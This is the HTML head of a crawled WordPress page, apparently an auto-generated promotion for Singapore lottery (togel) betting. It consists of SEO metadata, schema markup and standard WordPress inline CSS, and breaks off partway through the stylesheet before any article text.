

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/
body_size: 19795
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Kuala Kapuas</title>
	<meta name="description" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Kuala Kapuas" />
	<link rel="canonical" href="https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Kuala Kapuas" />
	<meta property="og:description" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Kuala Kapuas" />
	<meta property="og:url" content="https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/" />
	<meta property="og:site_name" content="Allbadjokes" />
	<meta property="article:published_time" content="2023-04-06T06:32:20+00:00" />
	<meta property="og:image" content="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Kuala Kapuas" />
	<meta name="twitter:description" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Kuala Kapuas" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/#article","isPartOf":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/"},"author":{"name":"admin","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"headline":"Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Kuala Kapuas","datePublished":"2023-04-06T06:32:20+00:00","mainEntityOfPage":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/"},"wordCount":2022,"commentCount":0,"image":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/","url":"https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/","name":"Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Kuala Kapuas","isPartOf":{"@id":"https://allbadjokes.com/#website"},"primaryImageOfPage":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/#primaryimage"},"image":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-04-06T06:32:20+00:00","author":{"@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"description":"Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Kuala Kapuas","breadcrumb":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/#primaryimage","url":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allbadjokes.com/"},{"@type":"ListItem","position":2,"name":"Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Kuala Kapuas"}]},{"@type":"WebSite","@id":"https://allbadjokes.com/#website","url":"https://allbadjokes.com/","name":"Allbadjokes","description":"Taruhan judi sepak bola online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allbadjokes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://allbadjokes.com"],"url":"https://allbadjokes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://allbadjokes.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Allbadjokes &raquo; Feed" href="https://allbadjokes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fsistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fsistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-kuala-kapuas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 